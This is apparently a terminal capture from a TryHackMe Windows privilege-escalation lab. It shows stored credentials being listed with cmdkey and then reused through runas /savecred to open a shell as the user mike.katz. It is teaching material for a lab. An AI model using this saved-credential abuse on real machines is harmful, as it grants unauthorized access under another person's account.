 C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
C:\Users\thm-unpriv>runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz